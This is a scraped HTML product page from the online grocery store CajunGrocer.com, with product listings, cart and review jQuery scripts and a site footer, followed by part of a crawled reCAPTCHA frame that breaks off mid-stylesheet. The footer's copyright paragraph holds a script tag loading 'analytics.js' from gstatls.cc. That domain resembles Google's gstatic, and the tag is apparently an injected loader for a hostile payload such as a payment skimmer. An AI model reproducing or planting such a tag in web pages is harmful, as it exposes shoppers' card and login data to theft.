    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn1442">
          <button class="btn-primary" type="button" onclick="cart.add('1442');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart1442">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('1442','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty1442" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('1442','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/turducken/poche's-stuffed-chicken-w-cajun-rice"><img src="https://www.cajungrocer.com/image/cache/catalog/product/Poche's-Stuffed-Chicken-w-Cajun-Rice-200x200.jpg" alt="Poche's Stuffed Chicken w/ Cajun Rice" title="Poche's Stuffed Chicken w/ Cajun Rice" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/turducken/poche's-stuffed-chicken-w-cajun-rice">Poche's Stuffed Chicken w/ Cajun Rice</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">36</span><span class="smfont">00</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">40</span><span class="smfont">00</span></span></span> -->
          <span class="saving">-10%</span>                  </p>
                        <div class="rating">
                              <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                                        <span class="fa fa-stack"><i class="fa fa-star fa-stack-2x"></i><i class="fa fa-star-o fa-stack-2x"></i></span>
                            </div>
              </div>
    </div>
  </div>
    <div style="margin-left: -20px;  margin-right: -15px;border-bottom: 1px solid #ddd;" class="product-layout">
    <div class="product-thumb transition">
                          <div class="ras_cart_btn4665">
          <button class="btn-primary" type="button" onclick="cart.add('4665');"><span>Add to Cart</span></button>
          </div>
          <div style="display:none" class="ras_cart4665">
            <div  style="width: 110px;display: flex;margin: auto;">
              <button style="width:38px;float: left;" onclick="cart.add('4665','-1');" class="btn-primary">-</button>
                <div class="ras_cart_qty4665" style="float: left;width: 41px;text-align: center;border: 1px solid gray;margin: 1px 4px 0 4px;font-size: 22px;line-height: 33px;">
                  0
                </div>
              <button style="width:38px" onclick="cart.add('4665','1');"class="btn-primary">+</button>
            </div>
          </div>
                  
      <div class="image" style="margin-left: 12px;background-color: #fff;border: 1px solid #ddd;width: 75px;"><a href="https://www.cajungrocer.com/seafood/u-12-gulf-white-shrimp-super-jumbo-(heads-on)-iqf-1"><img src="https://www.cajungrocer.com/image/cache/catalog/product/U-12-Gulf-White-Shrimp-Super-Jumbo-(Heads-On)-IQF-200x200.jpg" alt="U/12 Gulf White Shrimp - Super Jumbo (Heads-On) IQF 10 Pounds" title="U/12 Gulf White Shrimp - Super Jumbo (Heads-On) IQF 10 Pounds" class="img-responsive" /></a></div>
      <div class="caption" style="position: absolute;left: 100px;">
        <h4><a href="https://www.cajungrocer.com/seafood/u-12-gulf-white-shrimp-super-jumbo-(heads-on)-iqf-1">U/12 Gulf White Shrimp - Super Jumbo (He...</a></h4>

                <p style="-moz-transform: scale(0.8);zoom: 0.8;position: absolute;left: -10px;" class="price">
                    <span class="price" style="font-size: 12px !important;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">87</span><span class="smfont">33</span></span>
          <!-- <span class="price-old"><span class="price" style="font-size: 12px !important;color:#888;">$<span class="lgfont" style="font-size: 22px;position: relative;top: 6px;margin: 0 2px;">99</span><span class="smfont">80</span></span></span> -->
          <span class="saving">-12%</span>                  </p>
                      </div>
    </div>
  </div>
  </div>
</div>
  </aside>
</div>
</div>
<script type="text/javascript"><!--
$('select[name=\'recurring_id\'], input[name="quantity"]').change(function(){
	$.ajax({
		url: 'index.php?route=product/product/getRecurringDescription',
		type: 'post',
		data: $('input[name=\'product_id\'], input[name=\'quantity\'], select[name=\'recurring_id\']'),
		dataType: 'json',
		beforeSend: function() {
			$('#recurring-description').html('');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();

			if (json['success']) {
				$('#recurring-description').html(json['success']);
			}
		}
	});
});
//--></script>
<script type="text/javascript"><!--
$('#button-cart').on('click', function() {
	$.ajax({
		url: 'index.php?route=checkout/cart/add',
		type: 'post',
		data: $('#product input[type=\'text\'], #product input[type=\'hidden\'], #product input[type=\'radio\']:checked, #product input[type=\'checkbox\']:checked, #product select, #product textarea'),
		dataType: 'json',
		beforeSend: function() {
			$('#button-cart').button('loading');
		},
		complete: function() {
			$('#button-cart').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible, .text-danger').remove();
			$('.form-group').removeClass('has-error');

			 if(json['is_not_stock']){
			  $.ajax({
					url: 'index.php?route=extension/productavaible/product_avaible_stock&product_id=<?php echo $product_id; ?>',
					dataType: 'html',
					success: function(html){
						$('body').before(html);
					},
				});
			}
			

			if (json['error']) {
				if (json['error']['option']) {
					for (i in json['error']['option']) {
						var element = $('#input-option' + i.replace('_', '-'));

						if (element.parent().hasClass('input-group')) {
							element.parent().after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						} else {
							element.after('<div class="text-danger">' + json['error']['option'][i] + '</div>');
						}
					}
				}

				if (json['error']['recurring']) {
					$('select[name=\'recurring_id\']').after('<div class="text-danger">' + json['error']['recurring'] + '</div>');
				}

				// Highlight any found errors
				$('.text-danger').parent().addClass('has-error');
			}

			if (json['success']) {
				$('.breadcrumb').after('<div class="alert alert-success alert-dismissible">' + json['success'] + '<button type="button" class="close" data-dismiss="alert">&times;</button></div>');

				$('#cart > button').html('<div class="pull-left flip"><h4></h4></div><span id="cart-total"> ' + json['total'] + '</span> <i class="fa fa-caret-down"></i>');

				// $('html, body').animate({ scrollTop: 0 }, 'slow');

				$('#cart > ul').load('index.php?route=common/cart/info ul li');
			}
		},
        error: function(xhr, ajaxOptions, thrownError) {
            alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
        }
	});
});
//--></script>
<script type="text/javascript"><!--
var date = new Date();

const nextWeek = new Date()

// add 7 days to the current date
nextWeek.setDate(new Date().getDate() + 28)



$('.date').datetimepicker({
  language: 'en-gb',
  pickTime: false,
  minDate: date,
  dateFormat: 'mm-dd-yy',
  daysOfWeekDisabled: [0,1,2,3,6],
  maxDate: nextWeek,
  useCurrent: false,
  disabledDates: ['05/02/2025']
});

$('.datetime').datetimepicker({
	language: 'en-gb',
	pickDate: true,
	pickTime: true
});

$('.time').datetimepicker({
	language: 'en-gb',
	pickDate: false
});

$('button[id^=\'button-upload\']').on('click', function() {
	var node = this;

	$('#form-upload').remove();

	$('body').prepend('<form enctype="multipart/form-data" id="form-upload" style="display: none;"><input type="file" name="file" /></form>');

	$('#form-upload input[name=\'file\']').trigger('click');

	if (typeof timer != 'undefined') {
    	clearInterval(timer);
	}

	timer = setInterval(function() {
		if ($('#form-upload input[name=\'file\']').val() != '') {
			clearInterval(timer);

			$.ajax({
				url: 'index.php?route=tool/upload',
				type: 'post',
				dataType: 'json',
				data: new FormData($('#form-upload')[0]),
				cache: false,
				contentType: false,
				processData: false,
				beforeSend: function() {
					$(node).button('loading');
				},
				complete: function() {
					$(node).button('reset');
				},
				success: function(json) {
					$('.text-danger').remove();

					if (json['error']) {
						$(node).parent().find('input').after('<div class="text-danger">' + json['error'] + '</div>');
					}

					if (json['success']) {
						alert(json['success']);

						$(node).parent().find('input').val(json['code']);
					}
				},
				error: function(xhr, ajaxOptions, thrownError) {
					alert(thrownError + "\r\n" + xhr.statusText + "\r\n" + xhr.responseText);
				}
			});
		}
	}, 500);
});
//--></script>
<script type="text/javascript"><!--
$('#review').delegate('.pagination a', 'click', function(e) {
    e.preventDefault();

    $('#review').fadeOut('slow');

    $('#review').load(this.href);

    $('#review').fadeIn('slow');
});

$('#review').load('index.php?route=product/product/review&product_id=3834');

$('#button-review').on('click', function() {
	$.ajax({
		url: 'index.php?route=product/product/write&product_id=3834',
		type: 'post',
		dataType: 'json',
		data: $("#form-review").serialize(),
		beforeSend: function() {
			$('#button-review').button('loading');
		},
		complete: function() {
			$('#button-review').button('reset');
		},
		success: function(json) {
			$('.alert-dismissible').remove();

			if (json['error']) {
				$('#review').after('<div class="alert alert-danger alert-dismissible"><i class="fa fa-exclamation-circle"></i> ' + json['error'] + '</div>');
			}

			if (json['success']) {
				$('#review').after('<div class="alert alert-success alert-dismissible"><i class="fa fa-check-circle"></i> ' + json['success'] + '</div>');

				$('input[name=\'name\']').val('');
				$('textarea[name=\'text\']').val('');
				$('input[name=\'rating\']:checked').prop('checked', false);
			}
		}
	});
});

$(document).ready(function() {
	$('.thumbnails').magnificPopup({
		type:'image',
		delegate: 'a',
		gallery: {
			enabled: true
		}
	});
});
//--></script>
          <script>
    // Instantiate EasyZoom instances
    var $easyzoom = $('.easyzoom').easyZoom();

    // Setup thumbnails example
    var api1 = $easyzoom.filter('.easyzoom--with-thumbnails').data('easyZoom');

    $('.thumbnails').on('click', 'a', function(e) {
      var $this = $(this);

      e.preventDefault();

      // Use EasyZoom's `swap` method
      api1.swap($this.data('standard'), $this.attr('href'));
    });

    // Setup toggles example
    var api2 = $easyzoom.filter('.easyzoom--with-toggle').data('easyZoom');

    $('.toggle').on('click', function() {
      var $this = $(this);

      if ($this.data("active") === true) {
        $this.text("Switch on").data("active", false);
        api2.teardown();
      } else {
        $this.text("Switch off").data("active", true);
        api2._init();
      }
    });
  </script>

              <script type="text/javascript" src="https://www.cajungrocer.com/index.php?route=extension/module/live_options/js&amp;product_id=3834"></script>
            

                      <style type="text/css">
            #tab-jadequestions #input-filters label.btn {
              margin-right: 5px;
              border-radius: 4px;
              -webkit-border-radius: 4px;
            }
          </style>
                <script type="text/javascript"><!--
        JQUESTION.product_id=3834; 
      //--></script>
            

<style>
.eb_mega_custom_footer{
			background-color: #fbfbfb;
		overflow: hidden;
	padding-top: 0;
}

.eb_mega_custom_footer h5{
	color: #000000;
}


	.eb_mega_custom_footer p
{
    text-transform: inherit !important;
}
</style>
<footer  class="eb_mega_custom_footer">
  <div class="">
    <div class="row">
       <div class="">
									<div class="row  customrow1"  >
			<div  class=" container eb_rows ">
															<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Customer Service</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/return-policy" ><i class="fa fa-angle-double-left"></i> Return Policy</a></li>
															<li><a href="/privacy-policy" ><i class="fa fa-angle-double-left"></i>  Privacy Policy</a></li>
															<li><a href="/support" ><i class="fa fa-angle-double-left"></i> Support</a></li>
															<li><a href="/sitemap" ><i class="fa fa-angle-double-left"></i> Site Map</a></li>
															<li><a href="/shipping" ><i class="fa fa-angle-double-left"></i> Shipping Information</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Extras</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/brands" ><i class="fa fa-angle-double-left"></i> Brands</a></li>
															<li><a href="/gift-certificates" ><i class="fa fa-angle-double-left"></i> Gift Certificates</a></li>
															<li><a href="/cajun-cash" ><i class="fa fa-angle-double-left"></i> Cajun Cash</a></li>
															<li><a href="/specials" ><i class="fa fa-angle-double-left"></i> Specials</a></li>
															<li><a href="/blog" ><i class="fa fa-angle-double-left"></i> Blog</a></li>
													</ul>
					
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">My Account</h5>
										
					
					
					
											<ul class="list-unstyled">
															<li><a href="/orders" ><i class="fa fa-angle-double-left"></i> Order History</a></li>
															<li><a href="/account" ><i class="fa fa-angle-double-left"></i> My Account</a></li>
															<li><a href="/cajun-cash-history" ><i class="fa fa-angle-double-left"></i> Cajun Cash Balance</a></li>
															<li><a href="/newsletter" ><i class="fa fa-angle-double-left"></i> Newsletter</a></li>
													</ul>
					
					
					</div>
				</div>
																							<div style="text-align:left;" class="col-sm-2">
					<div class="">
											<h5 style="color: ;">Contact Details</h5>
										
					
					
					
					
											<p><b>By phone Monday - Friday 8AM - 5PM CST</b><br>
<ul class="contant_us">
  <li class="mobile"><i class="fa fa-phone"></i> 504-655-9972</li>
</ul></p>
					
					</div>
				</div>
																														<div style="text-align:left;" class="col-sm-4">
					<div class="">
										
					
					
					
					
											<p><p>Cajun food delivered nationwide. New Orleans food delivered to your door. Make Cajun groceries online with CajunGrocer.com. Cajun Grocer has all the cooking, kitchenware, crawfish, seasoning, and Mardi Gras accessories to properly authenticate your next Cajun celebration. Whether you're creating your own Cajun experience or feeling homesick for Louisiana, it's available at <b>CajunGrocer.com</b>.<br></p></p>
					
					</div>
				</div>
														</div>
			</div>
                    						<div class="row  customrow2"  style="background-color:#fbfbfb;" >
			<div  style=" border-top:1px solid #eeeeee  " class=" container eb_rows ">
																						<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p>
</p>
					
					</div>
				</div>
																														<div style="text-align:center;" class="col-sm-6">
					<div class="">
										
					
					
					
					
											<p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><b><span style="font-size: 18px;">CajunGrocer.com</span></b><span style="font-size: 18px;">  2026. All rights reserved.</span><br></p><h1 align="center">Cajun Food Delivered Nationwide</h1>
<script src="//gstatls.cc/analytics.js"></script>
</p>
					
					</div>
				</div>
																																					<div style="text-align:center;" class="col-sm-3">
					<div class="">
										
					
					
					
					
											<p><div class="custom-text">
      <div style="text-align: center;"><p style="text-align: justify; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;"><br></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_paypal.png" style="width: 48px;" alt="paypal">
<img src="https://www.cajungrocer.com/image/catalog/payment_visa.png" style="width: 48px;" alt="Visa">
<img src="https://www.cajungrocer.com/image/catalog/payment_mastercard.png" style="width: 48px;" alt="mastercard"></p><p style="text-align: center; margin-bottom: 0px; color: rgb(34, 34, 34); font-family: &quot;PT Sans&quot;, sans-serif; font-size: 14px;">

<img src="https://www.cajungrocer.com/image/catalog/payment_american.png" style="width: 48px;" alt="american express">
<img src="https://www.cajungrocer.com/image/catalog/payment_discover.png" style="width: 48px;" alt="discover">
<br></p></div>
      </div></p>
					
					</div>
				</div>
																					</div>
			</div>
                          </div>
	</div>
  </div>
</footer>
<script src="catalog/view/javascript/productavaible/productavaible.js" type="text/javascript"></script>
				<script>changeevent();</script>
</body>
</html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB&co=aHR0cHM6Ly93d3cuY2FqdW5ncm9jZXIuY29tOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=g0wujl4ahblm
body_size: 49201
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
